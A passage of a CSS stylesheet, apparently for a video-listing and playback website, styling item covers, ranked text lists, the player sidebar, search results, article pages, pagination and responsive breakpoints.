	content: '';
	opacity: .1;
	background-image: radial-gradient(transparent 0%, rgba(0, 0, 0, 0.1) 44%, rgba(0, 0, 0, 0.56) 100%);
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 5px;
	z-index: 1;
	pointer-events: none
}

.module-item-cover:hover::before {
	opacity: 1;
	backdrop-filter: contrast(1.2) saturate(1.2)
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}



.module-item-pic img.lazyloading+.loading {
	position: absolute;
	opacity: 1;
	bottom: 25%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	animation: Loading 1s steps(8, end) infinite;
	background: #e3e6eb url(../image/load.svg) no-repeat;
	border-radius: 50px;
	border: 5px solid #e3e6eb;
	background-size: 100%
}

@keyframes Loading {
	0% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}

	100% {
		-webkit-transform: rotate3d(0, 0, 1, 360deg);
		transform: rotate3d(0, 0, 1, 360deg)
	}
}


.module-item-pic a {


	padding-top: 53px;


	height: 100%;


	width: 100%;


	text-align: center;


	position: absolute;


	background-size: cover;


	left: 0;


	top: 0;


	z-index: 1
}


.module-item-pic a i {


	opacity: 0;


	transform: scale(.6);


	height: 40px;


	width: 40px;


	background: #fff;


	color: rgba(7, 7, 10, .92);


	border-radius: 50px;


	line-height: 40px;


	text-indent: 2.5px;


	font-size: 12px
}


.module-item-cover:hover .module-item-pic a {


	background: rgba(0, 0, 0, .28)
}


.module-item-cover:hover .module-item-pic a i {


	opacity: .88;


	transform: scale(.9)
}


.module-item-cover:hover .module-item-pic a i:hover {


	opacity: 1
}

.module-item-titlebox {
	margin-top: 12px
}

.module-item-title {
	font-weight: 700
}

.module-item-text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4)
}

.module-footer {
	text-align: center;
	padding: 0 0 30px
}

.module-line-list .module-item:nth-child(n+9) {
	display: none
}

.module-item-go .module-item-cover {
	padding-top: 58%;
	overflow: inherit
}

.module-item-go .module-item-cover:hover {
	box-shadow: none
}

.module-item-go .module-item-pic i {
	opacity: 0;
    transform: scale(.6);
    height: 40px;
    width: 40px;
    background: #fff;
    color: rgba(7, 7, 10, .92);
    border-radius: 50px;
    line-height: 40px;
    text-indent: 2.5px;
    font-size: 12px;
}
@media (max-width: 1549px){
.module-item-go .module-item-pic  a {
    padding-top: 35px;
}
}

.module-item-go .module-item-pic img,
.module-item-go .module-item-cover:hover .module-item-pic {
	border-radius: 5px
}

.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	color: #ff2a14;
	opacity: 1;
	transform: scale(.85)
}


.module-item-go .module-item-caption {


	border-radius: 0 0 5px 5px
}

.module-item-go .module-item-titlebox {
	width: 85%
}

.module-item-go .module-item-pic img.lazyloading+.loading {
	bottom: 15%
}

.module-item-go.selected .module-item-title {
	color: #ff2a14
}

.module-textlist {
	overflow: hidden;
	border-radius: 5px
}

.text-list-item {
	overflow: hidden;
	display: flex;
	padding: 12px 10px 11px;
	align-items: center
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}

.text-list-item:nth-child(4) {
	border-radius: 5px 5px 0 0
}

.text-list-item:nth-child(-n+3) {
	border-radius: 5px;
	margin-bottom: 5px
}

.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.text-list-item:last-child {
	border: none
}

.text-list-num {
	position: relative;
	left: -15px;
	z-index: 1;
	display: inline-block;
	height: 20px;
	width: 30px;
	text-align: center;
	line-height: 20px;
	color: rgba(0, 0, 0, .4);
	font-weight: 700;
	font-style: italic;
	margin: -16px -5px 0 0;
	text-indent: 3px
}

.text-list-num::before {
	content: '';
	height: 100%;
	width: 120%;
	border-radius: 3px;
	z-index: -1;
	transform: skewX(350deg);
	background: #d7dae1;
	position: absolute;
	top: 0;
	right: 0
}

.text-list-title {
	display: inline-block;
	max-width: 140px
}

.text-list-title h3 {
	font-weight: 700;
	font-size: 16px
}

.text-list-title p {
	font-size: 12px;
	color: rgba(0, 0, 0, .51)
}

.top-main {
	color: #fff
}

.top-main {
	height: 30px;
	line-height: 30px;
	font-size: 16px
}

.top-main::before {
	content: '';
	height: 180%;
	width: 180%;
	border-radius: 8px;
	transform: rotate(45deg);
	position: absolute;
	top: -40%;
	right: 20%;
	z-index: -1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.module-row-info {
	display: flex;
	align-items: center;
	padding: 10px 15px;
	margin-bottom: 1px;
	border-radius: 10px;
	position: relative
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-info a {
	font-size: 14px;
	color: rgba(0, 0, 0, .83)
}

.module-row-info:last-child {
	margin: 0
}

.module-row-shortcuts {
	position: absolute;
	right: 15px
}

.module-row-shortcuts a {
	padding: 2px 20px;
	position: relative;
	z-index: 3;
	color: rgba(0, 0, 0, .68)
}

.module-row-shortcuts a:hover {
	color: #fff
}

.module-row-shortcuts a::after {
	content: '';
	width: 2px;
	height: 12px;
	position: absolute;
	right: -1px;
	top: 5px;
	z-index: 1;
	background: #c2c6d0
}

.module-row-shortcuts a:hover::after {
	top: 12px
}

.module-row-shortcuts a:hover {
	padding: 9px 20px
}

.module-row-shortcuts a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50px;
	z-index: 2
}

.module-row-shortcuts a:hover::before {
	background: #34a853;
	margin: 0 2px
}

.module-row-shortcuts a:last-child:hover::before {
	margin: 0 -2px
}

.module-row-shortcuts a:last-child::after {
	width: 0
}

.module-row-shortcuts i {
	font-size: 12px;
	position: relative;
	z-index: 2
}

.module-row-shortcuts span {
	margin-left: 5px
}

.module-row-shortcuts span {
	z-index: 3;
	position: relative
}

.module-row-shortcuts .btn-copyurl span {
	margin-left: 8px
}

.module-row-text {
	width: 100%
}

.module-row-title {
	width: 90%;
	margin-left: 35px
}

.module-row-text .icon-video-file {
	font-size: 24px;
	color: #34a853;
	position: absolute;
	top: 17px
}

.module-row-title h4 {
	max-width: 90%;
	font-size: 14px
}

.module-row-title p {
	max-width: 90%;
	font-size: 12px;
	color: rgba(0, 0, 0, .4)
}

#download-list {
	margin-top: -30px;
	padding-top: 30px
}

.block-box-items {
	margin-right: -10px;
	display: flex
}

.block-box-item {
	background: #eaedf1;
	padding: 15px;
	border-radius: 10px;
	display: inline-block;
	position: relative
}

.block-box-content {
	font-size: 14px;
	padding: 15px;
	position: relative;
	z-index: 2;
	display: block;
	height: 100%
}

.block-box-content .title {
	font-size: 18px;
	position: relative;
	top: 8px
}

.block-box-content .title::after {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -10px;
	height: 2px;
	width: 10px;
	background: #c2c6d0;
	border-radius: 50px
}

.block-box-content:hover .title::after,
.block-box-item.selected .title::after {
	width: 36px;
	margin-left: -18px;
	background: #ff2a14
}

.block-box-item.selected .title {
	color: #ff2a14
}

.block-box-item.selected,
.block-box-item.selected:hover {
	background: #fef0e5 !important
}


/*.block-box-item.selected .block-box-bg {*/


/*	color: #fde6dd*/


/*}*/

.block-box-bg {
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	line-height: 50px;
	text-indent: 20px;
	font-size: 60px;
	color: rgba(0, 0, 0, .03);
	font-weight: 900;
	text-align: right;
	display: inline-block;
	width: 150px;
	border-radius: 0 0 10px 10px;
	white-space: nowrap;
	overflow: hidden
}

.block-box-item:last-child .block-box-bg {
	transform: scale(1.8);
	text-align: left
}

.box {
	padding: 25px;
	background: #fff;
	border-radius: 18px;
	margin: 10px -25px 50px;
	position: relative
}

.box::after,
.box::before {
	height: 100%;
	position: absolute;
	border-radius: 18px;
}

.box::after {
	content: '';
	bottom: -13px;
	left: 16px;
	width: calc(100% - 32px);
	z-index: -2
}

.box::before {
	content: '';
	bottom: -6px;
	left: 6px;
	width: calc(100% - 12px);
	z-index: -1;
	background: #fff
}

.mobile-play {
	display: none
}

.list-header {
	font-size: 0;
	margin: 10px 0 40px
}

.list-header .block-box-item {
	flex: 1;
	height: 80px;
	padding: 0;
	text-align: center;
	margin-right: 10px;
	overflow: hidden
}

.list-header .block-box-item:hover {
	background: #e3e6eb
}

.list-header .space-line-bold {
	background: #d7dae1;
	display: inline-block;
	float: none;
	height: auto;
	margin: 5px 10px 5px 0
}

.library-box {
	margin-top: 10px;
	padding-top: 10px
}

.library-box-first::after {
	height: 2px;
	top: inherit;
	bottom: -10px
}

.library-box-first .library-list {
	margin: 0 auto
}

.library-box-first .library-item {
	font-size: 18px;
	padding: 0 15px;
	font-weight: 700
}

.library-box-first .library-item.selected {
	background: 0 0;
	position: relative
}

.library-box-first .library-item.selected::after {
	content: '';
	height: 3px;
	background: #ff2a14;
	width: 50%;
	border-radius: 50px;
	position: absolute;
	bottom: -11px;
	left: 25%;
	z-index: 1
}

.library-box::after {
	background: #f3f5f7
}

.library-box .scroll-content {
	display: flex
}

.library-box:first-child {
	padding-top: 0 !important;
	margin-top: 0 !important
}

.library .library-box:last-child {
	text-align: center;
	padding-top: 20px
}

.library .library-box:last-child::after {
	height: 3px
}

.library-list {
	display: inline-block
}

.library-item {
	white-space: nowrap;
	border-radius: 5px
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
	font-weight: 700
}

.library-item-first {
	max-height: 35px
}

.library-stat {
	font-size: 14px;
	color: rgba(0, 0, 0, .62)
}

.view-heading {
	margin-top: 0
}

.view .video-info .page-title {
	padding-bottom: 10px;
	font-size: 38px;
	line-height: 1.3;
	color: rgba(7, 7, 10, .92)
}

.video-subtitle {
	margin-top: -5px;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 14px
}

.video-cover {
	float: right;
	width: 200px;
	overflow: hidden;
	margin: 0 0 0 25px;
	border-radius: 10px
}

.video-cover .module-item-pic a {
	padding-top: 55%
}

.video-info {
	padding: 0 0 5px 5px
}

.video-info-aux {
	font-size: 0
}

.video-info-aux .tag-link {
	background: #eaedf1;
	margin-left: 5px;
	overflow: hidden
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
	margin: 0
}

.video-info-aux .tag-link:first-child:hover {
	background: #fde6dd
}

.video-info-aux .tag-link:hover {
	background: #e3e6eb
}

.video-info-aux .tag-link i {
	vertical-align: -1px
}

.video-info-aux .tag-one-link:nth-child(n+2) {
	display: none
}

.video-tag-icon {
	display: inline-block;
	margin: 0 3px 0 0
}

.video-info-play {
	display: none
}

.video-info-main {
	padding: 20px 0
}

.video-info-items {
	display: flex;
	padding-bottom: 5px;
	line-height: 1.7
}

.video-info-items .video-info-actor {
	width: 100%
}

.video-info-items:last-child {
	min-height: 50px;
	padding: 0;
	word-break: break-all
}

.video-info-itemtitle {
	display: inline-block;
	min-width: 46px;
	font-weight: 700;
	color: rgba(0, 0, 0, .51)
}

.video-info-share {
	float: right;
	margin: 20px -25px 0 0;
	position: relative
}

.video-info-share .icon-happy {
	position: absolute;
	font-weight: 700;
	background-image: -webkit-linear-gradient(45deg, #ff9800, #ff2a14);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	right: 25px;
	bottom: 16px;
	font-size: 18px
}

.video-info-share:hover .icon-happy:before {
	content: "\e910"
}

.video-info-share button {
	height: 50px;
	padding: 0 56px 0 35px;
	z-index: 2;
	border-radius: 0 0 18px 0;
	position: relative;
	overflow: hidden
}

.video-info-share button::before {
	content: '';
	border-radius: 0 0 18px 0;
	border: 1px solid #efddcb;
	border-width: 0 1px 1px 0;
	position: absolute;
	z-index: -1;
	left: 5px;
	top: 0;
	height: 100%;
	width: calc(100% - 5px)
}

.video-info-share button::after {
	content: '';
	border: 2px solid #efddcb;
	border-width: 1px 0 0 1px;
	box-shadow: 5px 5px 2px #f6e9dc inset;
	transform: skewX(-12deg);
	background: #fef0e5;
	border-radius: 8px 0 0 0;
	position: absolute;
	z-index: -2;
	right: -10px;
	top: 0;
	height: 100%;
	width: 100%
}

.video-info-share button:hover::after {
	background: #fde6dd;
	box-shadow: 5px 5px 2px #fcdfd3 inset
}

.more-content {
	color: #ff2a14;
	cursor: pointer
}

.more-content span {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .btn-block-o {
	cursor: pointer;
	font-size: 12px
}

.video-player-handle .handle-btn {
	margin-left: 8px;
	color: #8f8f8f
}

.video-player-handle .handle-btn em:hover
{
	color: #fff
}

.video-player-handle .handle-btn em {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	border-radius: 5px 5px 0 5px
}

.video-player-handle .drop:hover .handle-btn,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .handle-btn:hover i,
.video-player-handle .handle-btn:hover {
	color: #ff2a14
}

.video-player-handle .handle-btn:hover em {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .handle-btn:hover i,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .drop:hover .block-name,
.video-player-handle .handle-btn:hover .block-name {
	position: relative;
	z-index: 2
}

.video-player-handle .drop:hover .handle-btn::after,
.video-player-handle .handle-btn:hover::after {
	z-index: 1
}

.video-player-handle .drop,
.video-player-handle-more {
	display: inline-block
}

.video-player-handle .drop .drop-content {
	min-width: 365px;
	top: 55px
}

.video-player-handle .drop .drop-content-items {
	padding: 10px 20px
}

.video-player-handle .drop .drop-content-items::before {
	right: 25px
}

.handle-more-drop .btn-block-o {
	background: 0 0;
	width: 100%;
	height: auto;
	padding: 10px 5px;
	text-align: inherit
}

.handle-more-drop .btn-block-o:hover strong {
	color: #ff2a14
}

.handle-more-drop .btn-block-o::after {
	border-width: 1px 0 0;
	border-top-color: #e3e6eb;
	border-radius: 0 !important
}

.handle-more-drop .btn-block-o i {
	width: 50px;
	line-height: 50px;
	vertical-align: 5px;
	font-size: 26px;
	color: rgba(0, 0, 0, .83);
	text-align: center;
	display: inline-block;
	border-radius: 50px
}

.handle-more-drop .block-name {
	padding-top: 4px;
	display: inline-block;
	margin-left: 10px;
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	font-size: 16px;
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o:first-child {
	margin: 0
}

.handle-more-drop .btn-block-o:first-child::after {
	border: none
}

.video-player-handle .qrcode-img,
.video-player-handle .btn-qrcode img {
	height: 90px;
	width: 90px
}

.video-player-handle .btn-qrcode {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.video-player-handle .btn-qrcode .block-name {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name strong {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name p {
	margin-bottom: 5px
}

.video-player-handle .btn-qrcode:hover {
	color: inherit
}

.view .btn-aux,
.view .btn-important {
	font-size: 16px
}

.play .module-tab,
.view .module-tab {
	height: 50px;
	overflow: hidden;
	margin: 0 0 -15px 20px;
	width: 90%
}

.view .video-info-main {
	min-height: 200px
}

.nfmsg {
	padding: 150px;
	background: #eaedf1;
	position: relative;
	overflow: hidden
}

.nfmsg::before,
.nfmsg::after {
	content: '';
	position: absolute;
	z-index: -10;
	height: 230px;
	width: 230px
}

.nfmsg::before {
	right: 10px;
	top: 15px;
	background: url(../image/logo.png);
	filter: blur(10px);
	background-size: cover;
	opacity: .18
}

.nfmsg::after {
	left: 80px;
	bottom: 100px;
	border: 10px solid #e3e6eb;
	border-radius: 50%
}

.nfmsg .content {
	max-width: 100% !important;
	padding: 0 !important
}

.nfmsg .nfmsg-box {
	margin: 0
}

.nfmsg-box {
	padding: 100px 0;
	text-align: center
}

.nfmsg .nfmsg-box {
	padding: 130px 50px
}

.nfmsg-left {
	background: url(../image/notfound.svg) no-repeat center;
	background-size: contain;
	width: 70%;
	display: inline-block;
	height: 210px
}

.nfmsg-right {
	display: inline-block;
	width: 70%
}

.nfmsg-title {
	font-size: 24px;
	font-weight: 700
}

.nfmsg-content {
	padding: 5px 0 0
}

.nfmsg-content p {
	padding-top: 30px
}

.nfmsg-content a {
	margin-right: 10px;
	border-radius: 50px
}

.player-block {
	background: #101010;
	padding: 15px 0 20px;
	margin: 0 0 30px
}

.player-box-main {
	position: relative;
	overflow: hidden
}

.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.tips-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	position: absolute;
	top: 8px;
	left: 8px;
	padding: 0 12px;
	border-radius: 10px;
	z-index: 8;
	width: calc(100% - 16px);
	background: rgba(0, 0, 0, .38);
	backdrop-filter: saturate(0%) blur(10px);
	-webkit-backdrop-filter: saturate(100%) blur(10px)
}

.tips-box.up {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	top: 0
}

.tips-list {
	width: 100%;
	height: 40px;
	overflow: hidden
}

.tips-list li {
	max-width: 90%;
	height: 40px;
	line-height: 40px;
	font-size: 12px;
	color: #e3e6eb
}

.tips-list span {
	margin-right: 8px
}

.close-btn {
	position: absolute;
	right: 5px;
	top: 5px;
	text-align: center;
	width: 30px;
	cursor: pointer;
	z-index: 2;
}

.close-btn i {
	transform: scale(.68);
	font-size: 10px;
	color: rgba(255, 255, 255, .5);
	font-weight: 900;
	line-height: 30px
}

.close-btn:hover:after {
	content: '';
	position: absolute;
	top: 5px;
	left: 5px;
	height: 20px;
	width: 20px;
	border-radius: 7px;
	z-index: -1;
	background: rgba(0, 0, 0, .38)
}

.shortcuts-fixed {
	display: none;
	position: fixed;
	width: 50px;
	bottom: 10px;
	right: 10px;
	z-index: 20;
	text-align: center
}

.shortcuts-btn {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	background: rgba(0, 0, 0, .83);
	border: none;
	border-radius: 50px;
	margin-top: 5px;
	display: inline-block
}

.s-search-btn {
	font-weight: 900
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999999;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.player-info .video-info-aux {
	margin-top: 10px
}

.player-info .page-title {
	line-height: 1.38
}

.player-info .video-info-header {
	max-width: 70%
}

.player-tips {
	width: 100%;
	position: absolute;
	height: 100%;
	font-size: 14px;
	background: #020202;
	z-index: 10;
	display: flex;
	align-items: center
}

.player-tips-bg {
	background: url(../image/search-bg.jpg);
	background-size: 150%;
	width: 100%;
	height: 100%;
	opacity: .28;
	z-index: 11;
	position: absolute
}

.player-tips-main {
	color: #fff;
	padding: 0 30%;
	text-align: center;
	line-height: 1.88;
	z-index: 12
}

.player-tips-main span {
	margin: 0 5px;
	font-weight: 700;
	color: #ff9800
}

.player-tips-main strong {
	margin-right: 5px
}

@media(min-width:1239px) {
	.player-block {
		min-height: 600px
	}

	.player-block .content {
		position: relative
	}

	.player-box {
		font-size: 0;
		position: relative
	}

	.player-box-main {
		width: calc(100% - 380px);
		display: inline-block
	}

	.player-box-side {
		width: 380px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, .88);
		border-radius: 0 10px 0 0
	}

	.player-side-tab {
		float: right;
		width: 110px;
		height: 100%;
		flex: none;
		display: block;
		padding: 0
	}

	.player-side-tab .module-tab-item {
		font-size: 14px;
		color: rgba(255, 255, 255, .5);
		line-height: inherit;
		display: block;
		padding: 15px 10px 15px 20px;
		margin: 5px 5px 0;
		background: #141416;
		border-radius: 0 5px 5px 0
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328
	}

	.player-side-tab .module-tab-item.selected {
		padding-left: 25px;
		margin-left: 0;
		font-weight: 700;
		position: relative;
		overflow: hidden
	}

	.player-side-playlist {
		width: 280px;
		height: 100%;
		padding: 20px;
		background: #232328;
		overflow-x: auto;
		margin: 0;
		border-radius: 0
	}

	.player-side-playlist .module-blocklist {
		margin: -4px;
		max-height: 100%;
		overflow: initial
	}

	.player-side-playlist .module-blocklist a {
		margin: 4px;
		width: calc(50% - 8px);
		color: rgba(255, 255, 255, .5);
		background: rgba(0, 0, 0, .18)
	}

	.player-side-playlist .module-blocklist a:hover {
		background: rgba(7, 7, 10, .92)
	}

	.player-side-playlist .module-blocklist a:hover.selected,
	.player-side-playlist .module-blocklist .selected {
		background: rgba(7, 7, 10, .92);
		color: #c2c6d0
	}

	.player-side-playlist .module-blocklist .playon {
		display: none
	}

	.module-vod-list.player-side-playlist .module-blocklist a {
		width: 100%
	}

	.player-info {
		background: rgba(0, 0, 0, .88);
		width: calc(100% - 380px);
		padding: 20px 20px 15px;
		border-radius: 0 0 10px 10px
	}

	.player-info .page-title {
		font-size: 24px;
		color: #c2c6d0;
		display: inline
	}

	.player-info .page-title a {
		color: #c2c6d0
	}

	.player-info .page-title a::after {
		opacity: .5 !important
	}

	.player-info .page-title a:hover {
		color: #fff
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-info .video-info-aux .slash {
		color: #505050
	}

	.player-info .video-info-main {
		padding: 10px 0 0;
		color: #8f8f8f;
		display: none
	}

	.player-info .video-info-itemtitle {
		color: #8f8f8f
	}

	.player-info .video-info-items:last-child {
		min-height: auto
	}

	.player-box-side .module-title {
		display: none
	}

	.player-box-side .module-heading {
		display: block;
		margin: 0
	}

	.player-box-side .module-vod-list a {
		width: calc(100% - 10px)
	}

	.player-box-side .module-tab {
/*		height: auto;*/
		height:50rem;
		overflow: auto;
		margin: 0;
		width: 100px
	}

	.player-box-side .module-tab-item small {
		background: rgba(255, 255, 255, .05);
		border-radius: 0 5px 0 5px;
		color: rgba(255, 255, 255, .3)
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar {
		width: 6px;
		height: 1px
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-thumb {
		border-radius: 10px;
		background: #505050
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-track {
		background: 0 0;
		margin: 2px
	}

	.video-player-handle .drop:hover .handle-btn::after,
	.video-player-handle .handle-btn:hover::after {
		background: #232328
	}

	.video-player-handle .handle-btn::after {
		border-color: #232328
	}

	.video-player-handle .handle-btn i {
		color: #8f8f8f
	}

	.video-player-handle .drop .drop-content-box {
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		transition-duration: 0s
	}

	.video-player-handle .drop .drop-content {
		top: inherit !important;
		bottom: 50px;
		z-index: 999999
	}

	.video-player-handle .drop .drop-content-items::before {
		top: inherit;
		bottom: -16px;
		border-top: 8px solid #fff;
		border-bottom-color: transparent
	}

	.player-info .video-info-header {
		max-width: 65%
	}
}

.search #search-content {
	margin: 20px auto 30px
}

.search-stat {
	text-align: center;
	padding: 10px 0 0
}

.search-stat h1 {
	font-size: 38px;
	font-weight: 700;
	padding-top: 20px
}

.search-stat h2 {
	font-size: 14px;
	color: rgba(0, 0, 0, .68);
	margin-top: 3px
}

.module-search-item {
	border-radius: 18px;
	background: #f7f8f9;
	width: calc(50% - 20px);
	padding: 20px;
	margin: 0 20px 20px 0;
	display: inline-block;
	position: relative
}

.module-search-item .video-cover {
	width: 155px;
	float: left;
	margin: 0 25px 0 0
}

.module-search-item .module-item-cover {
	border-radius: 0
}

.module-search-item .video-info-header h3 {
	font-size: 20px;
	font-weight: 700
}

.module-search-item .video-info {
	padding: 0
}

.module-search-item .video-info-aux {
	margin-top: 5px
}

.module-search-item .video-info-main {
	padding: 10px 0
}

.module-search-item .video-info-items {
	font-size: 14px;
	max-width: 60%
}

.module-search-item .video-info-items:nth-child(3) {
	min-height: 41px
}

.module-search-item .btn-important:nth-child(2) {
	margin-left: 10px;
	box-shadow: none
}

.module-search-item .module-item-pic img.lazyloading+.loading {
	bottom: 20%
}

.video-serial {
	float: right;
	margin: -23px -23px 0 15px;
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	font-size: 12px;
	background: #eaedf1;
	padding: 0 12px;
	border-radius: 0 18px 0 10px
}

.video-info-footer .btn-base,
.video-info-footer .more,
.video-info-footer .search-tag a,
.search-tag .video-info-footer a,
.video-info-footer .module-tab-item,
.video-info-footer .module-blocklist a,
.module-blocklist .video-info-footer a,
.video-info-footer .library-item,
.video-info-footer .video-serial {
	padding: 0 20px
}

.video-info-footer .btn-base i,
.video-info-footer .more i,
.video-info-footer .search-tag a i,
.search-tag .video-info-footer a i,
.video-info-footer .module-tab-item i,
.video-info-footer .module-blocklist a i,
.module-blocklist .video-info-footer a i,
.video-info-footer .library-item i,
.video-info-footer .video-serial i {
	vertical-align: 0
}

.video-info-footer .noplaylist i,
.video-info-footer .btn-aux i {
	vertical-align: -1px
}

#page {
	padding-top: 10px
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	padding: 0;
	margin: 0 2px
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.page-current {
	font-weight: 700
}

.page-previous,
.page-next {
	padding: 0 18px
}

.map-box {
	margin: 25px 0
}

.map-box::before,
.map-box::after {
	box-shadow: none;
	background: 0 0
}

.article main {
	position: relative
}

.article main::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 200px;
	background: #eaedf1;
	z-index: -3;
	bottom: -100px
}

.article .box {
	margin-bottom: 100px;
	padding-bottom: 100px
}

.article-content {
	padding: 0 260px 0 30px;
	z-index: 2;
	position: relative
}

.article-content h2 {
	font-size: 26px;
	font-weight: 700;
	margin: 25px 0;
	position: relative
}

.article-content h3 {
	font-size: 20px;
	font-weight: 700;
	margin: 18px 0
}

.article-content h2::after {
	content: '';
	position: absolute;
	bottom: -10px;
	width: 38px;
	left: 1px;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	border-radius: 50px
}

.article-content p {
	font-size: 16px;
	margin: 20px 0;
	line-height: 1.88
}

.article-content hr {
	height: 2px;
	background: #e3e6eb;
	border: none;
	margin: 40px 0
}

.article-content a {
	color: #ff2a14
}

.article-content b {
	position: relative
}

.article-content b::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	background: #ffd41e;
	z-index: -3;
	left: 0;
	bottom: -3px
}

.article-content em {
	margin: 0 5px
}

.article-content li {
	font-size: 16px;
	list-style: circle;
	line-height: 1.88
}

.article-content i {
	margin: 0 5px;
	color: #8f8f8f
}

.article-content img {
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, .1)
}

.article-content .article-imglist {
	margin: 10px -5px 0
}

.article-imglist img {
	margin: 5px
}

.article-imglist .big-img {
	margin-bottom: -15px
}

.article-bg,
.article-bg01 {
	background: url(../image/article.png) no-repeat;
	position: absolute;
	z-index: 1;
	right: 0;
	width: 100%;
	height: 130px;
	background-size: contain
}

.article-bg {
	background-position: right;
	border-radius: 0 18px 0 0;
	top: 0
}

.article-bg01 {
	background-position: right -60px;
	bottom: 0;
	transform: rotate(180deg)
}

.article-content .article-btn {
	border-radius: 50px;
	font-weight: 900;
	color: #fff;
	margin-right: 10px;
	padding: 0 25px
}

.article-btn i {
	color: #fff;
	font-size: 16px;
	vertical-align: -2px;
	margin: 0 5px 0 0
}

.recommend-list {
	padding-bottom: 15px;
	margin-top: -10px;
	font-size: 0
}

.recommend-list img {
	display: block;
	width: 100%;
	border-radius: 10px
}

.recommend-two {
	margin: 20px -5px 0;
	padding: 0
}

.recommend-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}

#friendlink {
	padding: 15px 0;
	word-break: break-all
}

#friendlink h2 {
	font-size: 14px;
	font-weight: 700;
	display: inline-block
}

#friendlink a {
	margin-right: 10px;
	color: #8f8f8f
}

.app-footer {
	color: #c2c6d0;
	font-size: 12px;
	text-align: center;
	padding: 0 0 30px
}

.sitemap {
	font-size: 12px;
	float: right
}

.sitemap .space-line-bold {
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px
}



.module-main .module-lines-list .module-item:nth-child(n+15),
.module-line-list .module-item:nth-child(n+9),
.module-lines-list .module-item:nth-child(n+17) {
	display: none
}




@media(max-width:1789px) {
	.content {
		max-width: 1520px
	}

	.module-main {
		width: 1300px
	}

	.module-main .module-lines-list .module-item:nth-child(n+13),
	.module-line-list .module-item:nth-child(n+8),
	.module-lines-list .module-item:nth-child(n+15) {
		display: none
	}
}

@media(max-width:1549px) {
	.content {
		max-width: 1240px/*整体宽度2022-3-12 23:59:35*/
	}

	.module-main {
		width: 1030px
	}

	.text-list-item {
		padding: 11px 10px 10px
	}

	.module-side {
		width: 190px
	}

	.module-item {
		width: 190px
	}

	.module-blocklist a {
		width: calc(8.33% - 10px)
	}

